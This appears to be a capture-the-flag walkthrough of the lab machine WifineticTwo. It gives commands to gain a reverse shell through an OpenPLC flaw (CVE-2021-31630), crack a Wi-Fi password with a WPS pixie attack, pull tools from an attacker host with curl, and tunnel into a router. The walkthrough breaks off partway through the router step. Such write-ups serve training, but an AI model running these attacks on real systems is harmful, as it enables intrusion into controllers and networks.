WifineticTwo
WifineticTwo is a medium-difficulty Linux machine that features OpenPLC running on port 8080, vulnerable to Remote Code Execution through the manual exploitation of CVE-2021-31630. After obtaining an initial foothold on the machine, a WPS attack is performed to acquire the Wi-Fi password for an Access Point (AP). This access allows the attacker to target the router running OpenWRT and gain a root shell via its web interface.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 2 phases:
- Scan for open ports.
- Scan for services in these open ports.
Let’s start by scanning for open ports:
sudo nmap -sT 10.10.11.7 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.7 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sT 10.10.11.7 -p 22,8080 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
These services are:
- 22/tcp OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
- 8080/tcp HAProxy http proxy
Foothold
Starting by the website, we can visit it to find a login screen:


Searching for default credentials, we find openplc:openplc credentials, which works!
Searching for vulnerabilities we find an authenticated RCE, which seems interesting:
searchsploit openplc

However, this exploit didn’t work, so I searched for another one until I found this one, so let’s download it:
git clone https://github.com/thewhiteh4t/cve-2021-31630.git
Now let’s open a listener and wait for a reverse shell:
python3 cve_2021_31630.py -u openplc -p openplc -lh 10.10.16.12 -lp 4444 http://10.10.11.7:8080

Privilege Escalation
It seems that we are in a container, enumerating the machine, we can find a wireless interface:
ip a

Let’s see what’s the purpose of this interface:
iwconfig

This interface is in managed mode and is not associated with any AP nor is functioning as an AP itself. So let’s scan for near APs:
iwlist wlan0 scan

There is an AP with ESSID “plcrouter”, let’s inspect the details of this AP:
iw wlan0 scan

This AP has WPS enabled, so we can try a pixie attack, to do this, I searched for a script that perform this attack, downloaded it and transfer it:
Kali> wget https://raw.githubusercontent.com/kimocoder/OneShot/master/oneshot.py
Kali> sudo python3 -m http.server 80
Target> curl -O http://10.10.16.12/oneshot.py
Now let’s execute this script:
python3 oneshot.py -i wlan0

Great!! We have the password, let’s create a file to connect to the network and search for attempt lateral movement:
cat <<EOF > wpa.conf
network={
ssid="plcrouter"
psk="NoWWEDoKnowWhaTisReal123!"
}
EOF
Now that we have the configuration file, let’s connect to the network:
wpa_supplicant -B -i wlan0 -c wpa.conf
Even though it throws some errors, we can see that it worked:
iwconfig wlan0

However it seems that we still don’t have an IP address, so let’s ask for it:
ip a #To see if we have an IP address
dhclient #To request it
Let’s now search for another hosts:
arp -a

There is a host with IP 192.168.1.1, I will download nmap and transfer it to this host to inspect the host:
Kali> wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap
Kali> python3 -m http.server 80
Target> curl -O 10.10.16.12/nmap
Now that we have transferred it, let’s execute it:
chmod +x nmap
./nmap -sT 192.168.1.1

There are multiple services, let’s inspect the web service, to do this, I will download Chisel and send it to the target machine:
Kali> which chisel
Kali> cp /usr/bin/chisel .
Kali> python3 -m http.server 80
Target> curl -O http://10.10.16.12/chisel
Let’s set up the tunnel:
Target> chmod +x chisel
Kali> chisel server --reverse -p 8080
Target> ./chisel client 10.10.16.12:8080 R:8888:192.168.1.1:80

Let’s connect to the website:

Luckily, if we attempt to log in without password, we can log in:

Inspecting the website, we can upload our public SSH key to log in to the machine, so I upload it:
